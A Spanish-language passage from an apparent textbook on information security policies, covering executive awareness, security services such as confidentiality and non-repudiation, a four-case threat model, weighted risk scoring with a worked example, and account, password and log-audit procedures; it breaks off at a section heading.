Muchas veces, las organizaciones realizan grandes esfuerzos para definir sus directrices de seguridad y concretarlas en documentos que orienten las acciones de las mismas, con relativo éxito. Según algunos estudios [5] resulta una labor ardua convencer a los altos ejecutivos de la necesidad de buenas políticas y practicas de seguridad informática.

Muchos de los inconvenientes se inician por los tecnicismos informáticos y por la falta de una estrategia de mercadeo de los especialistas en seguridad que, llevan a los altos directivos a pensamientos como: "más dinero para los juguetes de los ingenieros". Esta situación ha llevado a que muchas empresas con activos muy importantes, se encuentren expuestas a graves problemas de seguridad que, en muchos de los casos, lleva a comprometer su información sensible y por ende su imagen corporativa.

Ante esta encrucijada, los encargados de la seguridad deben asegurarse de que las personas relevantes entienden los asuntos importantes de la seguridad, conocen sus alcances y están de acuerdo con las decisiones tomadas en relación con esos asuntos. En particular, la gente debe conocer las consecuencias de sus decisiones, incluyendo lo mejor y lo peor que podría ocurrir. [3, pág.394] Una intrusión o una travesura puede convertir a las personas que no entendieron, en blanco de las políticas o en señuelos de los verdaderos vándalos. Luego, para que las PSI logren abrirse espacio en el interior de una organización deben integrarse a las estrategias del negocio, a su misión y visión, con el propósito de que los que toman las decisiones reconozcan su importancia e incidencias en las proyecciones y utilidades de la compañía.

De igual forma, las PSI deben ir acompañadas de una visión de negocio que promueva actividades que involucren a las personas en su hacer diario, donde se identifiquen las necesidades y acciones que materializan las políticas. En este contexto, entender la organización, sus elementos culturales y comportamientos nos debe llevar a reconocer las pautas de seguridad necesarias y suficientes que aseguren confiabilidad en las operaciones y funcionalidad de la compañía.

A continuación, mencionamos algunas recomendaciones para concientizar sobre la seguridad informática:

- Desarrolle ejemplos organizacionales relacionados con fallas de seguridad que capten la atención de sus interlocutores.
- Asocie el punto anterior a las estrategias de la organización y a la imagen que se tiene de la organización en el desarrollo de sus actividades.
- Articule las estrategias de seguridad informática con el proceso de toma de decisiones y los principios de integridad, confidencialidad y disponibilidad de la información. Muestre una valoración costo-beneficio, ante una falla de seguridad.
- Justifique la importancia de la seguridad informática en función de hechos y preguntas concretas, que muestren el impacto, limitaciones y beneficios sobre los activos claves de la organización.

2.6 - Las políticas de seguridad informática como base de la administración de la seguridad integral.

Las políticas de seguridad informática conforman el conjunto de lineamientos que una organización debe seguir para asegurar la confiabilidad de sus sistemas. En razón de lo anterior, son parte del engranaje del sistema de seguridad que la organización posee para salvaguardar sus activos. Las PSI constituyen las alarmas y compromisos compartidos en la organización, que le permiten actuar proactivamente ante situaciones que comprometan su integridad. Por tanto, deben constituir un proceso continuo y retroalimentado que observe la concientización, los métodos de acceso a la información, el monitoreo de cumplimiento y la renovación, aceptación de las directrices y estrategia de implantación, que lleven a una formulación de directivas institucionales que logren aceptación general.

Las políticas por sí mismas no constituyen una garantía para la seguridad de la organización. Ellas deben responder a intereses y necesidades organizacionales basados en la visión de negocio, que lleven a un esfuerzo conjunto de sus actores por administrar sus recursos y a reconocer en los mecanismos de seguridad informática factores que facilitan la normalización y materialización de los compromisos adquiridos con la organización.

La seguridad tiene varios estratos:

- El marco jurídico adecuado.

- Medidas técnico-administrativas, como la existencia de políticas y procedimientos o la creación de funciones, como administración de la seguridad o auditoría de sistemas de información interna.

Ambas funciones han de ser independientes y nunca una misma persona podrá realizar las dos ni existir dependencia jerárquica de una función respecto de otra.

En cuanto a la administración de seguridad pueden existir, además, coordinadores en las diferentes áreas funcionales y geográficas de cada entidad, especialmente si la dispersión, la complejidad organizativa o el volumen de la entidad así lo demandan.

En todo caso, debe existir una definición de funciones y una separación suficiente de tareas. No tiene sentido que una misma persona autorice una transacción, la introduzca, y revise después los resultados (un diario de operaciones, por ejemplo), porque podría planificar un fraude o encubrir cualquier anomalía; por ello deben intervenir funciones / personas diferentes y existir controles suficientes. La seguridad física, como la ubicación de los centros de procesos, las protecciones físicas, el control físico de accesos, los vigilantes, las medidas contra el fuego y el agua, y otras similares.

La llamada seguridad lógica, como el control de accesos a la información exige la identificación y autenticación del usuario, o el cifrado de soportes magnéticos intercambiados entre entidades o de respaldo interno, o de información transmitida por línea. Puede haber cifrado de la información por dispositivos físicos o a través de programas, y en casos más críticos existen los dos niveles.

2.7 - Riesgos

La autenticación suele realizarse mediante una contraseña, aún cuando sería más lógico - si bien los costes resultan todavía altos para la mayoría de sistemas - que se pudiera combinar con características biométricas del usuario para impedir la suplantación. Entre éstas pueden estar: la realización de la firma con reconocimiento automático por ordenador, el análisis del fondo de ojo, la huella digital u otras.

Al margen de la seguridad, nos parece que el mayor riesgo, aún teniendo un entorno muy seguro, es que la Informática y la Tecnología de la Información en general no cubran las necesidades de la entidad; o que no estén alineadas con las finalidades de la organización.

Limitándonos a la seguridad propiamente dicha, los riesgos pueden ser múltiples. El primer paso es conocerlos y el segundo es tomar decisiones al respecto; conocerlos y no tomar decisiones no tiene sentido y debiera crearnos una situación de desasosiego.

Dado que las medidas tienen un costo, a veces, los funcionarios se preguntan cuál es el riesgo máximo que podría soportar su organización. La respuesta no es fácil porque depende de la criticidad del sector y de la entidad misma, de su dependencia respecto de la información, y del impacto que su no disponibilidad pudiera tener en la entidad. Si nos basamos en el impacto nunca debería aceptarse un riesgo que pudiera

llegar a poner en peligro la propia continuidad de la entidad, pero este listón es demasiado alto.

Por debajo de ello hay daños de menores consecuencias, siendo los errores y omisiones la causa más frecuente - normalmente de poco impacto pero frecuencia muy alta - y otros, como por ejemplo:

- el acceso indebido a los datos (a veces a través de redes),
- la cesión no autorizada de soportes magnéticos con información crítica (algunos dicen "sensible"),
- los daños por fuego, por agua (del exterior como puede ser una inundación, o por una tubería interior),
- la variación no autorizada de programas, su copia indebida, y tantos otros, persiguiendo el propio beneficio o causar un daño, a veces por venganza.

Otra figura es la del "hacker", que intenta acceder a los sistemas sobre todo para demostrar (a veces, para demostrarse a sí mismo/a) qué es capaz de hacer, al superar las barreras de protección que se hayan establecido.

Alguien podría preguntarse por qué no se citan los virus, cuando han tenido tanta incidencia. Afortunadamente, este riesgo es menor en la actualidad comparando con años atrás. Existe, de todas maneras, un riesgo constante porque de forma continua aparecen nuevas modalidades, que no son detectadas por los programas antivirus hasta que las nuevas versiones los contemplan. Un riesgo adicional es que los virus pueden llegar a afectar a los grandes sistemas, sobre todo a través de las redes, pero esto es realmente difícil - no nos atrevemos a decir que imposible- por las características y la complejidad de los grandes equipos y debido a las características de diseño de sus sistemas operativos.

En definitiva, las amenazas hechas realidad pueden llegar a afectar los datos, en las personas, en los programas, en los equipos, en la red y algunas veces, simultáneamente en varios de ellos, como puede ser un incendio.

Podríamos hacernos una pregunta realmente difícil: ¿qué es lo más crítico que debería protegerse? La respuesta de la mayoría, probablemente, sería que las personas resultan el punto más crítico y el valor de una vida humana no se puede comparar con las computadoras, las aplicaciones o los datos de cualquier entidad. Ahora bien, por otra parte, podemos determinar que los datos son aún más críticos si nos centramos en la continuidad de la entidad.

Como consecuencia de cualquier incidencia, se pueden producir unas pérdidas que pueden ser no sólo directas (comumente que son cubiertas por los seguros) más fácilmente, sino también indirectas, como la no recuperación de deudas al perder los datos, o no poder tomar las decisiones adecuadas en el momento oportuno por carecer de información.

Sabemos que se producen casos similares en gran parte de entidades, pero en general no conocemos a cuáles han afectado (o lo sabemos pero no podemos

difundirlo), porque por imagen estos no se hacen públicos y el hecho de que se conozcan muchos más referidos a Estados Unidos y a otros puntos lejanos que respecto de nuestros países no significa que estemos a salvo, sino que nuestro pudor es mayor y los ocultamos siempre que podemos.

2.8 - Niveles de trabajo

- Confidencialidad
- Integridad
- Autenticidad
- No Repudio
- Disponibilidad de los recursos y de la información
- Consistencia
- Control de Acceso
- Auditoría

2.8.1 – Confidencialidad

Consiste en proteger la información contra la lectura no autorizada explícitamente. Incluye no sólo la protección de la información en su totalidad, sino también las piezas individuales que pueden ser utilizadas para inferir otros elementos de información confidencial.

2.8.2 – Integridad

Es necesario proteger la información contra la modificación sin el permiso del dueño. La información a ser protegida incluye no sólo la que está almacenada directamente en los sistemas de cómputo sino que también se deben considerar elementos menos obvios como respaldos, documentación, registros de contabilidad del sistema, tránsito en una red, etc. Esto comprende cualquier tipo de modificaciones:

- Causadas por errores de hardware y/o software.
- Causadas de forma intencional.
- Causadas de forma accidental

Cuando se trabaja con una red, se debe comprobar que los datos no fueron modificados durante su transferencia.

2.8.3 - Autenticidad

En cuanto a telecomunicaciones se refiere, la autenticidad garantiza que quien dice ser "X" es realmente "X". Es decir, se deben implementar mecanismos para verificar quién está enviando la información.

2.8.4 - No – repudio

Ni el origen ni el destino en un mensaje deben poder negar la transmisión. Quien envía el mensaje puede probar que, en efecto, el mensaje fue enviado y viceversa.

2.8.5 - Disponibilidad de los recursos y de la información

De nada sirve la información si se encuentra intacta en el sistema pero los usuarios no pueden acceder a ella. Por tanto, se deben proteger los servicios de cómputo de manera que no se degraden o dejen de estar disponibles a los usuarios de forma no autorizada. La disponibilidad también se entiende como la capacidad de un sistema para recuperarse rápidamente en caso de algún problema.

2.8.6 – Consistencia

Se trata de asegurar que el sistema siempre se comporte de la forma esperada, de tal manera que los usuarios no encuentren variantes inesperadas.

2.8.7 - Control de acceso a los recursos

Consiste en controlar quién utiliza el sistema o cualquiera de los recursos que ofrece y cómo lo hace.

2.8.8 – Auditoría

Consiste en contar con los mecanismos para poder determinar qué es lo que sucede en el sistema, qué es lo que hace cada uno de los usuarios y los tiempos y fechas de dichas acciones.

En cuanto a los dos últimos puntos resulta de extrema importancia, cuando se trata de los derechos de los usuarios, diferenciar entre “espíar” y “monitorear” a los mismos. La ética es algo que todo buen administrador debe conocer y poseer.

Finalmente, todos estos servicios de seguridad deben ser tomados en cuenta en el momento de elaborar las políticas y procedimientos de una organización para evitar pasar por alto cuestiones importantes como las que señalan dichos servicios. De esta manera, es posible sentar de forma concreta y clara los derechos y límites de usuarios y administradores. Sin embargo antes de realizar cualquier acción para lograr garantizar estos servicios, es necesario asegurarnos de que los usuarios conozcan sus derechos y obligaciones (es decir, las políticas), de tal forma que no se sientan agredidos por los procedimientos organizacionales.

2.9 - Algoritmo

Cuando se piensa establecer una estrategia de seguridad, la pregunta que se realiza, en primera instancia, es: ¿en qué baso mi estrategia?. La respuesta a esta pregunta es bien simple. El algoritmo Productor/Consumidor.


En este algoritmo, hay dos grandes entidades: una que es la encargada de producir la información; la otra entidad es el consumidor de esta información y otra, llamada precisamente “otros”. Entre el productor y el consumidor, se define una relación que tiene como objetivo una transferencia de “algo” entre ambos, sin otra cosa

que intervenga en el proceso. Si esto se logra llevar a cabo y se mantiene a lo largo del tiempo, se estará en presencia de un sistema seguro.

En la realidad, existen entidades y/o eventos que provocan alteraciones a este modelo. *El estudio de la seguridad, en pocas palabras, se basa en la determinación, análisis y soluciones de las alteraciones a este modelo.*

En una observación y planteo del modelo, determinamos que sólo existen cuatro tipos de alteraciones en la relación producción-consumidor (ver el gráfico del algoritmo)

Antes de pasar a explicar estos casos, habrá que definir el concepto de "recurso".



Recurso, está definido en el diccionario Espasa Calpe como "bienes, medios de subsistencia".

Esta es una definición muy general. De todas maneras, resulta conveniente para nuestra tarea. Podemos mencionar como recurso a cualquier cosa, ya sean bienes específicos o que permitan la subsistencia de la organización como tal.

Debido a ello, es que podemos diferenciar claramente tres tipos de recursos:

- Físicos

- Lógicos
- Servicios.

Los recursos físicos son, por ejemplo, las impresoras, los servidores de archivos, los routers, etc.

Los recursos lógicos son, por ejemplo, las bases de datos de las cuales sacamos la información que permite trabajar en la organización.

Los servicios son, por ejemplo, el servicio de correo electrónico, de página WEB, etc.

Todas las acciones correctivas que se lleven a cabo con el fin de respetar el modelo estarán orientadas a atacar uno de los cuatro casos. Explicaremos y daremos ejemplos de cada uno de ellos.

El caso número uno es el de **Interrupción**. Este caso afecta la disponibilidad del recurso (tener en cuenta la definición de recurso: físico, lógico y servicio).

Por ejemplo:

Recurso afectado	Nombre	Causa	Efecto
Servicio	Correo electrónico	Alguien dio de baja el servidor (por algún método)	No poder enviar mail
Físico	Impresora	Falta de alimentación eléctrica.	No imprime

El segundo caso es el de **Intercepción**, en el cual se pone en riesgo la privacidad de los datos.

Recurso afectado	Nombre	Causa	Efecto
Lógico	Datos sobre cuentas en el banco	Se ha puesto un dispositivo que permite monitorear los paquetes en la red y sacar información de	Conseguir datos privados sobre montos de cuentas corrientes

		ellos.	
Servicio	Correo electrónico	Se ha implantado un programa que duplica los mensajes (mails) que salen de una sección y los envía a una dirección.	Leer información

El tercer caso, **Modificación** afecta directamente la integridad de los datos que le llegan al consumidor.

Recurso afectado	Nombre	Causa	Efecto
Lógico	Base de datos de pagos en cuentas corrientes	Se ha implantado un programa que redondea en menos los pagos y carga éstos redondeos a una cuenta corriente	Incrementar el crédito de una cuenta corriente en base al redondeo realizado en los pagos
Servicio	Servidor de página WEB	Alguien logró ingresar como WEBMASTER y ha cambiado los contenidos de la página	Los datos mostrados en la página no son los reales

El cuarto y último caso es el de la **producción impropia de información**. En éste, la información que recibe el consumidor es directamente falaz.

Recurso afectado	Nombre	Causa	Efecto
Lógico	Datos de deudores	Se ha generado una base de datos falsa, la que ante el pedido de informes, responde ella con sus datos	Hacer pasar a los deudores como que no lo son
Servicio	Servidor WEB	Alguien se ha apropiado del password del WEBMASTER y, modificando el direccionamiento, logra que se cargue otra página WEB	Redireccionar la página WEB hacia otro sitio

Una vez que estamos enterados de que hay sólo cuatro posibles casos de causas posibles de problemas, ¿que se hace?. Hay que identificar los recursos dentro de la organización.

3 - ¿Cómo establecer los niveles de riesgo de los recursos involucrados?

Al crear una política de seguridad de red, es importante entender que la razón para crear tal política es, en primer lugar, asegurar que los esfuerzos invertidos en la seguridad son costeables. Esto significa que se debe entender cuáles recursos de la red vale la pena proteger y que algunos recursos son más importantes que otros. También se deberá identificar la fuente de amenaza de la que se protege a los recursos. A pesar de la cantidad de publicidad sobre intrusos en una red, varias encuestas indican que para la mayoría de las organizaciones, la pérdida real que proviene de los “miembros internos” es mucho mayor (tal cual se ha explicado anteriormente).

El análisis de riesgos implica determinar lo siguiente:

- Qué se necesita proteger
- De quién protegerlo
- Cómo protegerlo

Los riesgos se clasifican por el nivel de importancia y por la severidad de la pérdida. No se debe llegar a una situación donde se gasta más para proteger aquello que es menos valioso.

En el análisis de los riesgos, es necesario determinar los siguientes factores:

- Estimación del riesgo de pérdida del recurso (lo llamaremos **R_i**)
- Estimación de la importancia del recurso (lo llamaremos **W_i**)

Como un paso hacia la cuantificación del riesgo de perder un recurso, es posible asignar un valor numérico. Por ejemplo, al riesgo (**R_i**) de perder un recurso, se le asigna un valor de cero a diez, donde cero, significa que no hay riesgo y diez es el riesgo más alto. De manera similar, a la importancia de un recurso (**W_i**) también se le puede asignar un valor de cero a diez, donde cero significa que no tiene importancia y diez es la importancia más alta. *La evaluación general del riesgo será entonces el producto del valor del riesgo y su importancia (también llamado el peso).* Esto puede escribirse como:

$$WR_i = R_i * W_i$$

Donde:


WR_i : es el peso del riesgo del recurso “i” (también lo podemos llamar ponderación)

R_i : es el riesgo del recurso “i”

W_i : es la importancia del recurso “i”

3.1 - Ejemplo práctico

Supongamos una red simplificada con un router, un servidor y un bridge.



Los administradores de la red y de sistemas han producido las estimaciones siguientes para el riesgo y la importancia de cada uno de los dispositivos que forman nuestra red:

Como se ve, a cada uno de los componentes del sistemas, se le ha asignado un cierto riesgo y una cierta importancia. Hay que destacar que estos valores son totalmente subjetivos, dependen exclusivamente de quien ó quienes están realizando la evaluación.

Tenemos, entonces:

Router:

$$\mathbf{R1} = 6$$
$$\mathbf{W1} = 0.7$$

Bridge:

$$\mathbf{R2} = 6$$
$$\mathbf{W2} = 0.3$$

Servidor:

$$\mathbf{R3} = 10$$

$$W3 = 1$$

El cálculo de los riesgos evaluados, será, para cada dispositivo:

Router:

$$WR1 = R1 * W1 = 6 * 0.7 = 4.2$$

Bridge:

$$WR2 = R2 * W2 = 6 * 0.3 = 1.8$$

Servidor:

$$WR3 = R3 * W3 = 10 * 1 = 10$$

La tabla que sigue a continuación, nos muestra cómo podríamos llevar a cabo esta tarea de una manera ordenada y los valores que contiene son los que hemos tratado:

Recurso del sistema		Riesgo (R _i)	Importancia (W _i)	Riesgo Evaluado (R _i * W _i)
Número	Nombre			
1	Router	6	0.7	4.2
2	Bridge	6	0.3	1.8
3	Servidor	10	1	10

Vemos que, en este caso, el recurso que debemos proteger más es el Servidor ya que su riesgo ponderado es muy alto. Por tanto, comenzaremos por buscar las probables causas que pueden provocar problemas con los servicios brindados por él.

Hay que tener muy en cuenta que, al realizar el análisis de riesgo, se debe identificar **todos** los recursos (por más triviales que parezcan) cuya seguridad está en riesgo de ser quebrantada.

Ahora bien, ¿cuáles son los recursos?

Los recursos que deben ser considerados al estimar las amenazas a la seguridad son solamente seis:

Hardware: procesadores, tarjetas, teclados, terminales, estaciones de trabajo, computadoras personales, impresoras, unidades de disco, líneas de comunicación, cableado de la red, servidores de terminal, routers, bridges.

Software: programas fuente, programas objeto, utilerías, programas de diagnóstico, sistemas operativos, programas de comunicaciones.

Datos: durante la ejecución, almacenados en línea, archivados fuera de línea, back-up, bases de datos, en tránsito sobre medios de comunicación.

Gente: usuarios, personas para operar los sistemas.

Documentación: sobre programas, hardware, sistemas, procedimientos administrativos locales.

Accesorios: papel, formularios, cintas, información grabada.

La pregunta que cabe formular, luego de haber hecho el trabajo anterior, es *cómo protegemos ahora nuestros recursos*. Tal vez, ésta sea la pregunta más difícil de responder, pues, según el recurso del que se trate, será el modo de protegerlo.

Primero, deberemos tener en cuenta qué lo queremos proteger. Si se trata de los problemas ocasionados por el personal propio o de intromisiones clandestinas que puedan afectar la operatoria de la organización. (1)

Hay que tener en cuenta, que todos los estudios realizados demuestran que el **80%** de los problemas proceden de los llamados "clientes internos" de la organización (los empleados o elementos que se desempeñan en la organización), y sólo el **20 %** restante, proviene de elementos externos a la organización.

Una aproximación acerca de cómo proteger los recursos de los problemas originados por el cliente interno consiste en la identificación del uso correcto de los mismos por parte de éstos.

Pero primero, deberemos saber quiénes son los que van a hacer uso de los recursos. Es decir se debe contar, previamente, con un conocimiento cabal de todos los usuarios que tenemos en el sistema. Esta lista no es obligatoriamente individual, sino que puede ser, en efecto, una lista por grupos de usuarios y sus necesidades en el sistema. Esta es, con seguridad, la práctica más extendida pues, definida la necesidad de un grupo de usuarios, lo más efectivo es englobarlos a todos en un mismo grupo.

Una vez identificados los usuarios (o grupos de usuarios), se puede realizar la determinación de los recursos de que harán uso y de los permisos que tendrán. Esto es sencillo de realizar con una tabla como la siguiente:

Recurso del sistema		Identificación del usuario	Tipo de acceso	Permisos otorgados
Número	Nombre			
1	Base Datos Cuentas Corrientes	Grupo de auditores	Local	Lectura
2	Router 2500	Grupo de mantenimiento de comunicaciones	Local y remoto	Lectura y escritura

Este modelo, nos permitirá disponer para cada usuario (o grupos de usuarios), la información de qué se les está permitido hacer y qué no.

El otro problema que nos presentamos, es el de las intromisiones clandestinas.

Aquí, es preciso tener en cuenta el tipo de recurso a proteger. En base a ello, estará dada la política de seguridad.

Daremos, a continuación, algunos ejemplos acerca de a qué nos estamos enfrentando:

- ¿Cómo aseguramos que no están ingresando a nuestro sistema por un puerto desprotegido o mal configurado?
- ¿Cómo nos aseguramos de que no se estén usando programas propios del sistema operativo o aplicaciones para ingresar al sistema en forma clandestina?
- ¿Cómo aseguramos al que, ante un corte de energía eléctrica, el sistema seguirá funcionando?
- ¿Cómo nos aseguramos de que los medios de transmisión de información no son susceptibles de ser monitoreados?
- ¿Cómo actúa la organización frente al alejamiento de uno de sus integrantes?

La respuesta a estos interrogantes reside en la posibilidad de conseguir dicha seguridad por medio de herramientas de control y seguimiento de accesos, utilizando check-lists para comprobar puntos importantes en la configuración y/o funcionamiento de los sistemas y por medio de procedimientos que hacen frente a las distintas situaciones.

Es muy aconsejable que se disponga de una agenda con las tareas que se deben llevar a cabo regularmente, a fin de que el seguimiento de los datos obtenidos sea efectivo y se puedan realizar comparaciones válidas al contar con datos secuenciales. Esta agenda, podría ser en sí misma un procedimiento.

Damos, a continuación, un ejemplo de procedimiento de chequeo de eventos en el sistema:

Diariamente:

- Extraer un logístico sobre el volumen de correo transportado. Extraer un logístico sobre las conexiones de red levantadas en las últimas 24 horas.

Semanalmente:

- Extraer un logístico sobre los ingresos desde el exterior a la red interna.
- Extraer un logístico con las conexiones externas realizadas desde nuestra red.
- Obtener un logístico sobre los downloads de archivos realizados y quién los realizó.
- Obtener gráficos sobre tráfico en la red.

- Obtener logísticos sobre conexiones realizadas en horarios no normales (desde dónde, a qué hora y con qué destino).

Mensualmente:

- Realizar un seguimiento de todos los archivos logísticos a fin de detectar cambios (realizados con los archivos de back-up del mes anterior).

Cabría resaltar que, en gran parte, este procedimiento puede ser automatizado por medio de programas que realicen las tareas y sólo informen de las desviaciones con respecto a las reglas dadas.

3.2 - Acerca de los procedimientos

Si se piensa certificar ISO, es indispensable tener un manual de procedimientos escrito y llevarlo a cabo al pie de la letra. De esta manera, cabría pensar que un manual de procedimientos es un paso adelante para poder llegar a la certificación ISO.

3.3 - Procedimiento de alta de cuenta de usuario

Cuando un elemento de la organización requiere una cuenta de operación en el sistema, debe llenar un formulario que contenga, al menos los siguientes datos:

- Nombre y Apellido
- Puesto de trabajo
- Jefe inmediato superior que avale el pedido
- Descripción de los trabajos que debe realizar en el sistema
- Consentimiento de que sus actividades son susceptibles de ser auditadas en cualquier momento y de que conoce las normas de "buen uso de los recursos" (para lo cual, se le debe dar una copia de tales normas).
- Explicaciones breves, pero claras de cómo elegir su password.

Asimismo, este formulario debe tener otros elementos que conciernen a la parte de ejecución del área encargada de dar de alta la cuenta, datos como:

- Tipo de cuenta
- Fecha de caducidad
- Fecha de expiración
- Datos referentes a los permisos de acceso (por ejemplo, tipos de permisos a los diferentes directorios y/o archivos)

Si tiene o no restricciones horarias para el uso de algunos recursos y/o para el ingreso al sistema.

3.4 - Procedimiento de baja de cuenta de usuario

Este procedimiento es el que se lleva a cabo cuando se aleja un elemento de la organización o cuando alguien deja de trabajar por un determinado tiempo (licencia sin goce de sueldo, vacaciones, viajes prolongados, etc.). En base a la explicación anterior hay, entonces, dos tipos de alejamientos: permanente y parcial.

Aquí, es necesario definir un circuito administrativo a seguir, y que como todos los componentes de la política de seguridad, debe estar fuertemente apoyado por la parte gerencial de la organización.

Un ejemplo de este circuito, podría ser: ante el alejamiento de un elemento de la organización, la gerencia de personal (o la sección encargada de la administración de los RRHH), debe informar en un formulario de "Alejamiento de personal", todos los datos del individuo que ha dejado la organización, así como de la posición que éste ocupaba y el tipo de alejamiento (permanente o no). Una vez llegada la información al departamento encargado de la administración de sistemas, se utiliza para dar de baja o inhabilitar la cuenta del usuario.

La definición de si se da de baja o se inhabilita es algo importante pues, si se da de baja, se deberían guardar y eliminar los archivos y directorios del usuario, mientras que si sólo se inhabilita, no pasa de esa acción. Si el alejamiento del individuo no era permanente, al volver a la organización, la sección que había informado anteriormente de la ausencia, debe comunicar su regreso, por medio de un formulario dando cuenta de tal hecho para volver a habilitar la cuenta al individuo.

3.5 - Procedimiento para determinar las buenas passwords

Aunque no lo parezca, la verificación de palabras claves efectivas no es algo frecuente en casi ninguna organización. El procedimiento debe explicar las normas para elegir una password:

Se debe explicitar

- La cantidad de caracteres mínimo que debe tener,
- No tiene que tener relación directa con las características del usuario.
- Debe constar de caracteres alfanuméricos, mayúsculas, minúsculas, números y símbolos de puntuación.
- Determinar, si es posible, el seguimiento de las palabras claves (llevar registros de las palabras claves anteriores elegidas por el usuario).

Una vez que el usuario ha elegido su password, se le debe correr un "programa crackeador" para tener idea de cuán segura es, en base al tiempo que tarda en romper la palabra.

3.6 - Procedimientos de verificación de accesos

Debe explicar la forma de realizar las auditorías de los archivos logísticos de ingresos a fin de detectar actividades anómalas. También debe detectar el tiempo entre la auditoría y cómo actuar en caso de detectar desviaciones.

Normalmente, este trabajo es realizado por programas a los que se les dan normativas de qué y cómo comparar. Escanean archivos de "log" con diferentes fechas tomando en cuenta las reglas que se le han dado. Ante la detección de un desvío, generan reportes informando el mismo.

En el procedimiento debe quedar perfectamente indicado quién es el responsable del mantenimiento de estos programas y cómo se actúa cuando se generan alarmas.

3.7 - Procedimiento para el chequeo del tráfico de la red

